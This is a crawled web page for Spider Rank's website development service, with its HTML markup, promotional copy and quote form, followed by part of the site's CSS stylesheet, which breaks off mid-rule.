

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spiderrank.com/website-development-service.php
body_size: 3964
content:
<!DOCTYPE html>
<html lang="en">
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<head>
  <title></title>
  <head>
  
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="bootstrap/3.4.0/css/bootstrap.min.css">
  <link rel="stylesheet" type="text/css" href="font-awesome/4.7.0/css/font-awesome.min.css">
  <script src="jquery/3.3.1/jquery.min.js"></script>
  <script src="bootstrap/3.4.0/js/bootstrap.min.js"></script>
  <link rel="stylesheet" type="text/css" href="css/style.css">
  <link rel="stylesheet" type="text/css" href="css/animate.css">
  <!-- Start WOWSlider.com HEAD section -->
<link rel="stylesheet" type="text/css" href="engine1/style.css" />
<script type="text/javascript" src="engine1/jquery.js"></script>
<!-- End WOWSlider.com HEAD section -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164579796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164579796-1');
</script>
</head>
</head>
<body>
	<style>
    @media (min-width: 768px){
.modal-dialog {
    width: 600px;
    margin: 50px 40% !important;
}
}
</style>
<div class="bg1">
  <div class="container">
  <div class="row topbar2">
    <div class="col-md-6 topl">
      <p>Welcome To Spider Rank.</p>
    </div>
    <div class="col-md-6 text-right topsc ">
      <span><a href="https://www.facebook.com/spiderrank/"><i class="fa fa-facebook"></i></a></span>
      <span><a href="https://twitter.com/RankSpider/"><i class="fa fa-twitter"></i></a></span>
      <span><a href="https://www.linkedin.com/#/"><i class="fa fa-linkedin"></i></a></span>
      <span><a href="https://www.instagram.com/spiderrank9/"><i class="fa fa-instagram"></i></a></span>
      
    </div>
  </div>
</div>
</div>


<div class="container">
  <div class="row topbar">
    <div class="col-md-6">
      <a href="index.php"><img src="img/spider-rank-logo-png-.png" width="40%" height="auto"></a>
    </div>
    <div class="col-md-6  text-right ">
           <p class="info-para" class="test"><a href="mailto:info@spiderrank.com"><i class="fa fa-envelope"></i> info@spiderrank.com</a> </p>
       
   <p style="line-height:13px;margin-top:-4px;" class="test"><a href="tel:+12674954460"><i class="fa fa-phone"></i> +1 267 495 4460</a></p>
 
    </div>
  </div>
</div>

<nav class="navbar navbar-inverse mynav" style=" border-color: #002e5b !important;">
  <div class="container">
    <div class="row">
      
  <div class="container-fluid">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>                        
      </button>
      
    </div>
    <div class="collapse navbar-collapse" id="myNavbar">
      <ul class="nav navbar-nav">
        <li class=""><a href="index-2.php">Home</a></li>
        <li class="">
          <a href="about.php">About Us</a></li>

        <li class="dropdown">
          <a class="dropdown-toggle" data-toggle="dropdown" href="#">Services<span class="caret"></span></a>
          <ul class="dropdown-menu">
            </li>
            <li><a href="search-engine-optimisation.php">Search Engine Optimisation</a></li>
            <li><a href="social-media-marketing.php">Social Media Marketing </a></li>
            <li><a href="pay-per-click-marketing.php">Pay Per Click Marketing </a></li>
            <li><a href="website-development-service.php">Website Development Service</a></li>
            <li><a href="website-design-service.php">Website Design Service</a></li>
            <li><a href="mobile-application-development.php">Mobile Application Development </a></li>
            <li><a href="online-reputation-management.php">Online Reputation Management </a></li>
          </ul>
        </li>

        <li class="dropdown">
          <a class="dropdown-toggle" data-toggle="dropdown" href="#">Packages<span class="caret"></span></a>
          <ul class="dropdown-menu">
            <li><a href="seo-pakages.php">SEO Packages</a></li>
            <li><a href="smo-packages.php">SMO Packages </a></li>
            <li><a href="PPC-Packages.php">PPC Packages</a></li>
            <li><a href="website-designing-packages.php">Website Designing Packages</a></li>
          </ul>
        </li>

        <li class="dropdown">
          <a class="dropdown-toggle" data-toggle="dropdown" href="#">Clients<span class="caret"></span></a>
          <ul class="dropdown-menu">
            <li><a href="portfolio.php">Portfolio</a></li>
            <li><a href="testimonials.php">Testimonials</a></li>
            
          </ul>
        </li>

        <li class="">
        <a href="blog.php">Blog </a></li>

         <li class="">
        <a href="contact.php">Contact US</a></li>
        
        <li style="margin-top: 5px;"> <h4 class="icon-heading11"><a href="#" data-toggle="modal" data-target="#REQUEST-QUOTE">
        Request Quote</a> </h4> </li>

      </ul>
      
    </div>
  </div>

  <div class="modal" id="REQUEST-QUOTE">
  <div class="modal-dialog">
    <div class="modal-content" style="width: 330px;">
    
    <button type="button" class="close" data-dismiss="modal" style="padding: 7px;">×</button>
    <div class="modle-content"> 
     <h3 style="color: #002E5B; font-size: 22px; text-align: center; margin-bottom: 20px;">Request Quote</h3>
       <div class="col-lg-12" style="padding:0px; text-align: left; height: 310px; overflow-x: hidden;">
         
 <form role="form" action="contact_sendmail.php" method="post">
<div class="form-group">
      <div class="col-md-12">
        <input type="text" class="form-control" name="name" placeholder="Enter name">
      </div>
      <br>
      <br>
    <br>
      <div class="col-md-12">
        <input type="text" class="form-control"  name="phone" placeholder="Enter phone">
      </div>
      <div class="clearfix"></div>
    </div>

    <div class="form-group">
      <div class="col-md-12">
        <input type="text" class="form-control"  name="email" placeholder="Enter Email">
      </div>
      <div class="clearfix"></div>
    </div>

    <div class="form-group">
      <div class="col-md-12">
        <input type="text" class="form-control"  name="subject" placeholder="Subject">
      </div>
      <div class="clearfix"></div>
    </div>

    <div class="form-group">
      <div class="col-md-12">
        <textarea name="message" cols="10" rows="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Enter Message"></textarea>
      </div>
    </div>
 
     <div id="error1" style="color:red;"></div>
  </div>
    </div>
    <div class="botton-btn" style="cursor: pointer; padding: 20px;">
         <center><button type="submit" class="btn btn-primary" name="submit" style="padding: 8px 20px; font-size:18px;"> Submit </button> </center>
     </div>
     </form>
</div>
   </div>
      </div>
    </div>
   
</nav>
        
    <div class="img-about16" >
       <div class="heading2">
        <h2 style="font-weight: 900;  font-size: 35px;"><b></b></h2>
          
       </div>
   </div><br><br>

   <div class="container">
       <h2 class="bl-5" style="margin-bottom: -19px;"> Website Development Service</h2><br><br>
   </div>
<div class="container">      
<p>Our website development services are dedicated to our client for all their small and big needs which helps them to grow at a faster pace. Using various web technologies, we develop all kinds of website-related content which serves the needs of the clients. Spider Rank has a cost-effective and fast working approach which believes in quality, growth, and permanent solution. Serving our clients for many years has given us the opportunity to say with confidence that our work is the best work.</p>
<p>In the extensively competitive market, we use our special skills which are unique, communicating, new, and user-friendly. This brings us to the priority list for the website development services. Having services from custom made solutions to dynamic website requirement we are present for all. We stand still until we see the positive results from our clients. We aim to reach the maximum audience by putting all the efforts in a timely manner. Our flexible and accessible website development services bring the audience closer to the services. </p>

 <h4><b>Business Goals</b></h4>
<p>We enhance your website position to the rank 1 level on various search engines. We create an online presence in terms of offering the best services and this comes when the website development is done with an accessible approach. We create simple and informative website programs that are easy to read and works faster. Using quality-oriented content on the website we maintain status and advertise it through PPC marketing techniques. </p>
<p>We have digital marketing service providers from all fields who give their input to makes the website the best among all. We have our own methods on which we rely for potential growth. Using multi-channel digital advertising campaigns we make your website a trending brand. </p>

</div><br><br><br>

<div class="container">
  <div class="row">
    <div class="col-md-6">
 <h4><b>Top Functionality Services</b></h4>
<p>From security to website functionality the Spider Rank makes it a top priority. We develop smooth transaction options that do not bug the customer in any way. We have the most skillfulexperts in the web development field who knows what works best for different kind of businesses. The experts do a detailed analysis and create a strategy that is empowering to your business. </p> 
<p>With complete care and dedication, we make all the goals achieve for you by making every complex problem an easy solution. We decide the best website development methods that fulfill all the pending goals for you. </p>
</div>

  
 
 <div class="col-md-6">
  <img src="img/web-development.jpg"class="link-img" width="100%"/>
 </div>
  </div>
 
</div><br><br>



<div class="clearfix"></div>
<div class="wrap6">
  <div class="text-center">
    <h2 class="text-white" style="margin-top: 10px;">We are always available here to help you with perfect solutions.... <a href="contact.php" class="btn btn-warning">Contact Us</a></h2>
  </div>
</div>
<div class="clearfix"></div>
<footer>
  <div class="container">
    <div class="row">
    <div class="col-md-3 foot-service">
        <h3>Our Services:</h3>
        <p><i class="fa fa-angle-right"></i><a href="search-engine-optimisation.php"> Search Engine Optimization</a></p>
        <p><i class="fa fa-angle-right"></i><a href="mobile-application-development.php"> Mobile Application Development</a></p>
        <p><i class="fa fa-angle-right"></i><a href="social-media-marketing.php"> Social Media Marketing</a></p>
        <p><i class="fa fa-angle-right"></i><a href="pay-per-click-marketing.php"> Pay Per Click Marketing</a></p>
        <p><i class="fa fa-angle-right"></i><a href="website-design-service.php"> Website Designing Services</a></p>
        <p><i class="fa fa-angle-right"></i><a href="website-development-service.php"> Website Development Services</a></p>
        <p><i class="fa fa-angle-right"></i><a href="online-reputation-management.php"> Online Reputation Management</a></p>
        </div>

      <div class="col-md-3 foot-service">
        <h3>Our Packages:</h3>
        <p><i class="fa fa-angle-right"></i><a href="seo-pakages.php"> SEO Packages</a></p>
        <p><i class="fa fa-angle-right"></i><a href="smo-packages.php"> SMO Packages</a></p>
        <p><i class="fa fa-angle-right"></i><a href="PPC-Packages.php"> PPC Packages</a></p>
        <p><i class="fa fa-angle-right"></i><a href="website-designing-packages.php"> Website Designing Packages</a></p>
    
            </div>
     
  <div class="col-md-3">
       <h3>Awards:</h3>
       <a target="_blank" href="https://www.goodfirms.co/company/spiderrank">     
         <img src="img/goodfirms.png" class="footer-img"></a>
         <a target="_blank" href="https://www.goodfirms.co/company/spiderrank">
         <img src="img/seo-agencies.png" class="footer-img"></a>
       <br>
       <a target="_blank" href="https://www.goodfirms.co/company/spiderrank">
       <img src="img/top-website-development-companies%20(1).svg" class="footer-img"></a>
       <a target="_blank" href="https://www.goodfirms.co/company/spiderrank">
       <img src="img/top-digital-marketing-companies%20(1).svg" class="footer-img"></a>

</div>

      <div class="col-md-3">
        <h3>Get In Touch:</h3>
<p><i class="fa fa-address-card"></i>    01 W DEER VALLEY RD. STE 2 PHOENIX, AZ 85027 (US)</p>
<p><i class="fa fa-address-card"></i>    B-831 New Ashok Nagar, Delhi 110096 (India)</p>        
<p><i class="fa fa-phone"></i> +1 267 495 4460</p>
<p><i class="fa fa-skype"></i> Spiderrank</p>
<p><i class="fa fa-envelope"> </i> info@spiderrank.com</p>

  <div class="topsc">
      <span><a href="https://www.facebook.com/spiderrank" style="float: left;" target="_blank"><i class="fa fa-facebook"></i></a></span>
      <span><a href="https://twitter.com/RankSpider" style="float: left;" target="_blank"><i class="fa fa-twitter"></i></a></span>
      <span><a href="https://www.linkedin.com/#" style="float: left;" target="_blank"><i class="fa fa-linkedin"></i></a></span>
      <span><a href="https://www.instagram.com/spiderrank9/" style="float: left;" target="_blank"><i class="fa fa-instagram"></i></a></span> 
        
  </div>

      </div>
      
       
    </div>
  </div>
</footer>

<div class="clearfix"></div>
<div class="wrap7">
  <div class="text-center">
    <p>Copyright © 2021 Spiderrank | All Rights Reserved</p>
  </div>
</div><script type="text/javascript" src="engine1/wowslider.js"></script>
<script type="text/javascript" src="engine1/script.js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://spiderrank.com/css/style.css
body_size: 7904
content:
#loading {
-webkit-animation: rotation 20s infinite linear;width: 100%;height: auto;
}

@-webkit-keyframes rotation {
from {
-webkit-transform: rotate(0deg);
}
to {
-webkit-transform: rotate(359deg);
}
}

.bagggg{
    width: 450px;
}
.vidio{font-size: 28px;
       margin-top: -50px;
       border-left: 5px solid #48d1cc;
       padding-left: 5px; 

    }

.main-head{
	font-size: 30px;
	 font-weight: 600;
}
#testomonial {
    font-size: 17px;
    text-align: justify;
}

.info-para{line-height:24px;
	        margin-top:14px;

	    }


.list{
	  color: #000000d6;


}

.test a:visited{
	color: #002E5B !important;
}
.test a:focus{
	color: #002E5B !important;
}




.watsupicon {
    width: 60px !important;
    bottom: 70px !important;
    background-color: #00a82d !important;
    padding: 0px;
    /*height: 65px !important;*/
    text-align: center;
    line-height: 20px;
    border: none !important;
    position: fixed;
    right: 17px;
    padding: 11px 9px;
    
    border-radius: 30px;
}
.watsupicon a{ color: #fff;


}

.watsupicon:hover a {
	         letter-spacing: 0;
	         
	     }

.animated{
        font-size: 38px;
        line-height: 20px !important;

}

.about-heading{
	font-weight: 900; 
	 font-size: 38px; 
	 color: #fff !important;
	 margin-top: 70px;
}



.bl-5{
	border-left: 5px solid #48d1cc;
    padding-left: 4px;
    margin-bottom: 20px;
     margin-top: 20px;
     font-size: 30px !important;
}
 
 .bl-56 {
    border-left: 5px solid #48d1cc;
    padding-left: 4px;
    margin-bottom: 35px;
    margin-top: 20px;
    font-size: 29px !important;

}

.bl-55{text-align: center;
    font-weight: 900;
    border-bottom: 5px solid #48d1cc;
    width: 270px;
    margin: 0 auto;
    margin-bottom: 28px;
}



.bl-6{
	border-bottom: 5px solid #48d1cc;
    padding: 8px;
    text-align:center;
     margin-top: 20px;
     font-size: 30px;
     border-bottom-width:9px;
    }


.p-60{
	padding:0px 60px 60px;
}

.w100{
	width: 100%;
}
html{
	scroll-behavior: smooth;
}


.videoimg {
    background: rgba(0, 0, 0, 0) url(../img/videoimg.png) no-repeat scroll 0 0;
    width: 424px;
    height: 346px;
    margin: 0 auto;
}
.video {
    height: 209px;
    margin: 0 auto;
    text-align: center;
    width: 88%;
    position: relative;
    left: 26px;
    top: 18px;
    border: none;
}
.navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:focus, .navbar-inverse .navbar-nav>.active>a:hover {
    color: #fff;
    background-color:  #48d1cc;
}

p,h1,h2,h3,span,li{
	    letter-spacing: 0.03em;
    font-size: 14px;
    font-family: 'Open Sans', sans-serif;
    line-height: 26px;



}

    
.cl img{
	width: 100%;
	height: auto;
	    border: 1px solid #ccc;
	    margin-bottom: 15px;
	    padding: 5px;
}

.wrap2{
	    background-image: url(../img/bg3.jpg);
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
        margin: 30px 0;
    padding: 10px 0;
}
.wrap4{
	     padding: 30px 0 60px;
	margin: 30px 0;
}
.topl{
	background: #002e5b;
    transform: skew(-30deg);
}
.wrap6{
	padding: 8px 0;
	background-color:#002e5b ;
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

.wrap7{
	padding: 10px  0 2px;
	background-color: #48d1cc;
}
.wrap7 p{
	color: #fff;
}
footer{
	
    padding: 30px 0;
    background-image: url(../img/footer3.png);
}
footer h3{
	color: #f3f3f3;
    font-weight: 600;
    font-size:20px;
	border-bottom: 1px solid #ffffff73;
}
footer p{
	color: #fff;
}

.text-white{
	color: #fff;
    font-size: 26px;
    line-height:25px;
}


.tl{
	background: #ffffffbd;
	    padding: 50px 0;
}

.tl2{
	/*padding: 0 0 30px;*/
	background: #F7F8FA;
	background-image: url('../img/gr.html');
	background-size: cover;
	background-attachment: fixed;

}
.tl2 h2{
	font-family: 'Raleway', sans-serif;
    font-weight: 800;
    font-size: 1.999em;
    color: #002e5b;
    text-transform: uppercase;
    position: relative;
    line-height: 32px;
    padding-right: 25px;    

}

.tl2 h3{
	font-family: 'Raleway', sans-serif;
    font-weight: 800;
    font-size: 1.999em;
    color: #002e5b;
    text-transform: uppercase;
    position: relative;
    line-height: 40px;
    

}
.tl2 p{
	font-family: 'Open Sans', sans-serif;
    font-size: 1.25em;  
    color: #3a3a3ac2;
    padding-left: 0px;
    padding-top: 16px;
    line-height: 26px;

}

.tl22 p{
	font-family: 'Open Sans', sans-serif;
    font-size: 1.25em;  
    color: #3a3a3a;
    padding-left: 35px;
    padding-top: 16px;
    line-height: 26px;
}


.paragraph{
	font-family: 'Open Sans', sans-serif!important;
    font-size: 15px!important;
    
    padding-left: 0px!important;
    padding-top: 16px!important;
    line-height: 26px!important;
}

.mynav{
	border-radius: 0;
	background-color: #002E5B;
	margin-bottom: 0;

}

.navbar-inverse .navbar-nav>li>a{
	font-family: 'Roboto', sans-serif;
    font-weight: 700;
    font-size: 0.9378em;
    color: #fff;
    display: block;
    text-transform: uppercase;
    padding: 0 26px;
    letter-spacing: .03em;
    line-height: 50px;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.topbar{
	padding: 4px 0;
}
.topbar img{
	height: 83px;
	max-width: 100%;
}
.topbar a{
	font-size: 16px;
	font-weight: 600;
	color: gray;

}
.topbar a:hover{
	color: #002E5B;
	text-decoration: none;
}
.bg1{
	background: #48d1cc;
       
}

.topbar2 p{
	color: #f6f6f6;
    padding-top: 5px;
    font-size: 18px;
    margin: 0 0 5px;
}

 .topsc span a{
    padding: 0px 11px;
    background: #FFFF00;
    line-height: 37px;
    border-radius: 50%;
    font-size: 19px;
    width: 35px;
    height: 35px;
    display: block;
    float: right;
    margin-left: 10px;
    padding-bottom: 10px;

    
}
.carousel-control {
    position: absolute;
    top: 175px;
    }


@media screen and(max-width: 767){
	.video {
    left: 0;
    width: 100%;
}

.bagggg{
    width: 350px !important;
}

.bl-55{text-align: center;
    font-weight: 900;
    margin-bottom: 70px;
    border-bottom: 5px solid #48d1cc;
    width:200px !important;
    	
}
.main-head{
	font-size:26px !important;
	 font-weight: 600;
}



}

@media all and(max-width: 768px){
    .icon-heading{
        text-align:center;
        margin-left:92px;
        margin-bottom:20px;
    }


}

   


@media screen and (min-width: 768px){
.carousel-caption{
    right: 20%;
    left: 20%;
    top: 200px;
    background: #0000004f;
    height: fit-content;
    border-radius: 10px;
    border: 1px solid #fff;
        box-shadow: 0 0 5px #ffffff85;
}


}

@media screen and (max-width: 768px)
.icon-heading {
    text-align: center;
    margin-left: -53px !important;
    margin-bottom: 20px !important;
}

@media screen and (max-width: 768px){
       .about-heading{
	font-weight: 900; 
	 font-size: 26px !important; 
	 color: #fff !important;
	 margin-top: -15% !important;
	 margin-left: 45px !important;
}

.hhh4{ font-size: 18px !important;
    font-weight: 600;
    color:  #4e4e4eeb !important;


}


.bl-6{
	border-bottom: 2px solid #48d1cc !important;
    padding: 0px !important;
    text-align:center;
     margin-top: 20px;
     font-size: 26px !important;
     border-bottom-width:9px;
    }

.bl-5{
	border-left: 0px solid #48d1cc !important;
    
}

.p-60 {
    padding: 0px 24px 10px !important;
    }


.text-white{
	color: #fff;
    font-size: 17px !important;
    line-height:25px;
   }

#wowslider-container1 .ws-title {
    position: absolute;
    font: 1.8em 'Open Sans', sans-serif;
    top: 1em !important ;
    left: 12.3em;
    margin-right: 1.3em;
    z-index: 50;
    color: #ffffff;
    font-weight: normal;
    text-shadow: 0 0 13px #000;
}

#wowslider-container1 .ws-title span{
    font-size:18px !important;
    line-height: 25px !important;
    margin:0 0 0!important;
}

.wow-button{
    visibility: hidden;
}
.filter{
    padding:47px;
}

  .home-icon{height: 171px !important;
    margin-top: 122px !important;
   
}
.main-heading{margin-top: -50px !important;


}


	}



.navbar-nav {
    float: left;
    margin: -1px 0;
}
.videoimg {
    width: 94%;
    background-size: 100% 100%;
}

  
@media screen and (max-width: 768px){
      td{font-size: 11px !important;
          padding: 5px;
      }

      .bold{ font-size: 11px !important;


      }

   
    .icon-heading-1 a {
    color: #fff !important;
    text-align: center;
    text-decoration: none;
    font-size: 8px !important;
    background: #48d1cc;
    padding: 3px !important;
    border-radius: 3px;
    margin-left: 5px !important;
}

   .table-footer-1 {
    width: 100%;
    height: auto;
    background: #002e5b;
    padding-bottom: 18px;
    padding-top: 10px;
    padding-left: 90px !important;

   }
      .info-para{line-height:24px;
	        margin-top:-70px !important;

	    }

	    .filter{
            padding:15px !important;
           }

      .bl-5 {
          font-size: 21px !important;
          margin-top: 10px;
           margin-bottom: 15px;

        }


        .span3 {
    display: inline-block;
    font-size: 18px;
    font-weight: normal;
    color: #fff;
    text-align: center;
    margin-top: -25px !important;}

        .wrap4 {
              padding: 26px 0 0px !important;
              margin: 30px 0px;}


      .td1{padding: 5px !important;
         font-size: 0px;

     }

      .td2 {font-size: 10px !important;

      }
      .panel-title {
           font-size: 13px;

       }

     .smtd1{font-size: 11px;
     	    width:26% !important;
     	    

          }
   
   .th{  padding: 5px;
   }

  
   .table-responsive {
           margin-bottom: 0px;

       }

   .btn1{margin-left: 0px !important;


   }

   .portfolio-btn {
    padding: 5px !important;
    margin-left: 5px !important;
    font-size: 13px !important;

 }
 .portfolio-table {
    margin-left: 20px !important;

}

.text-text {
    background: #002E5B !important;
    padding:15px !important;
    color: #fff;
    font-size: 14px !important;
    text-align: center !important;
} 


.img-about{
            background-image: url("../img/about11.jpg"); 
            width:100%;
	        height:115px !important;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;
	           background-position: center;
	       


}

.img-about2{
            background-image: url("../img/about-banner.jpg"); 
            width:100%;
	         height:115px !important;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;
	        

	     }
 .img-about3{
            background-image: url("../img/contact-us.jpg"); 
            width:100%;
	         height:115px !important;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;
	        

	     }

 .img-about4{
            background-image: url("../img/banner_seo.jpg"); 
            width:100%;
	        height:115px !important;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;
	      

	     }

 .img-about5{
            background-image: url("../img/social2.jpg"); 
            width:100%;
	         height:115px !important;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;
	        

	     }
  .img-about6{
            background-image: url("../img/PPC.jpg"); 
            width:100%;
	         height:115px !important;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;
	        

	     }
 
 .img-about8{
            background-image: url("../img/portfolio_open.html"); 
            width:100%;
	        height:115px !important;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;
	           background-position: center;
	        
	     }

 .img-about8-8{
            background-image: url("../img/71467.jpg"); 
            width:100%;
	         height:70px !important;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;
	           background-position: center;
	        
	     }



.img-about9{
            background-image: url("../img/banner_seo.jpg"); 
            width:100%;
             height:115px !important;
	        	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover; 
	           background-position: center;   

	     }


.img-about10{
            background-image: url("../img/SMO-BANNER.jpg"); 
            width:100%;
	         height:115px !important;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;
	           background-position: center;

	     }
	     
.img-about11{
            background-image: url("../img/paysperclick_banner-1.html"); 
            width:100%;
	         height:115px !important;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;
	       

	     }
  .img-about12{
            background-image: url("../img/Web-Design-Banner_Lucy_Jordanoff.jpg"); 
            width:100%;
	        height:115px !important;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;

	     }

	.img-about13{
            background-image: url("../img/lAP3f8q.html"); 
            width:100%;
	         height:115px !important;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;

	        

	     }  

 .img-about14{
            background-image: url("../img/reputation.jpg"); 
            width:100%;
	         height:115px !important;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;

	     }

.img-about15{
            background-image: url("../img/shutterstock_722263096.jpg"); 
            width:100%;
	         height:115px !important;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;
	       

	     }
	.img-about16{
            background-image: url("../img/banner_web.jpg"); 
            width:100%;
	         height:115px !important;
	        margin-top: 0px;
	        background-repeat: no-repeat;
	         background-size: cover;
	       

	     }
  }


  .text-text {
    background: #002E5B !important;
    padding: 18px !important;
    color: #fff;
    font-size: 16px;
    text-align: center !important;

}



  .carousel-control.right {
    right: 0;
    left: auto;
    height: 464px;}

     .carousel-control.left {
    height: 464px;}


*, *:after, *:before { -webkit-box-sizing: border-box; box-sizing: border-box; }
.clearfix:before, .clearfix:after { display: table; content: ''; }
.clearfix:after { clear: both; }



a {
	outline: none;
	color: #3498db;
	text-decoration: none;
}

.headline a:hover, a:focus {
	color: #fff !important;
	text-decoration: none;
}

section {
	padding: 1em;
	text-align: center;
}

.content {
	margin: 0 auto;
	max-width: 1000px;
}

.content > h2 {
	clear: both;
	margin: 0;
	padding: 4em 1% 0;
	color: #484B54;
	font-weight: 800;
	font-size: 1.5em;
}

.content > h2:first-child {
	padding-top: 0em;
}

/* Header */
.codrops-header {
	margin: 0 auto;
	padding: 4em 1em;
	text-align: center;
}

.codrops-header h1 {
	margin: 0;
	font-weight: 800;
	font-size: 4em;
	line-height: 1.3;
}

.codrops-header h1 span {
	display: block;
	padding: 0 0 0.6em 0.1em;
	color: #74777b;
	font-weight: 300;
	font-size: 45%;
}

/* Demo links */
.codrops-demos {
	clear: both;
	padding: 1em 0 0;
	text-align: center;
}

.content + .codrops-demos {
	padding-top: 5em;
}

.codrops-demos a {
	display: inline-block;
	margin: 0 5px;
	padding: 1em 1.5em;
	text-transform: uppercase;
	font-weight: bold;
}

.codrops-demos a:hover,
.codrops-demos a:focus,
.codrops-demos a.current-demo {
	background: #3c414a;
	color: #fff;
}

/* To Navigation Style */
.codrops-top {
	width: 100%;
	text-transform: uppercase;
	font-weight: 800;
	font-size: 0.69em;
	line-height: 2.2;
}

.codrops-top a {
	display: inline-block;
	padding: 1em 2em;
	text-decoration: none;
	letter-spacing: 1px;
}

.codrops-top span.right {
	float: right;
}

.codrops-top span.right a {
	display: block;
	float: left;
}

.codrops-icon:before {
	margin: 0 4px;
	text-transform: none;
	font-weight: normal;
	font-style: normal;
	font-variant: normal;
	font-family: 'codropsicons';
	line-height: 1;
	speak: none;
	-webkit-font-smoothing: antialiased;
}

.codrops-icon-drop:before {
	content: "\e001";
}

.codrops-icon-prev:before {
	content: "\e004";
}

/* Related demos */
.related {
	clear: both;
	padding: 6em 1em;
	font-size: 120%;
}

.related > a {
	display: inline-block;
	margin: 20px 10px;
	padding: 25px;
	border: 1px solid #4f7f90;
	text-align: center;
}

.related a:hover {
	border-color: #39545e;
}

.related a img {
	max-width: 100%;
	opacity: 0.8;
}

.related a:hover img,
.related a:active img {
	opacity: 1;
}

.related a h3 {
	margin: 0;
	padding: 0.5em 0 0.3em;
	max-width: 300px;
	text-align: left;
}


@media screen and (max-width: 768px) {

    .topsc span a{
        margin-bottom: 6px !important;
    }

	.codrops-header {
		font-size: 75%;
	}


.span11 {font-size: 24px;
    color: #fff;   
    margin:  10px 0;
    margin-left: 132px !important;
    margin-top:10px;
    text-transform: uppercase;
    }
.vidio{font-size: 28px;
       margin-top: 20px;

    }

.watsupicon {
    width: 60px !important;
    bottom: 70px !important;
    background-color: #00a82d !important;
    padding: 0px;
    /* height: 65px !important; */
    text-align: center;
    line-height: 20px;
    border: none !important;
    position: fixed;
    right: 17px;
    padding: 2px 10px !important;
    border-radius: 3px;
}


.table-footer {
    width: 100%;
    height: auto;
    background: #002e5b;
    padding-bottom: 18px;
    padding-top: 10px;
    padding-left: 86px !important;
}

 .icon-heading a {
    color: #fff !important;
    text-align: center;
    text-decoration: none;
    font-size: 7px !important;
    background: #48d1cc;
    padding: 3px !important;
    border-radius: 3px;
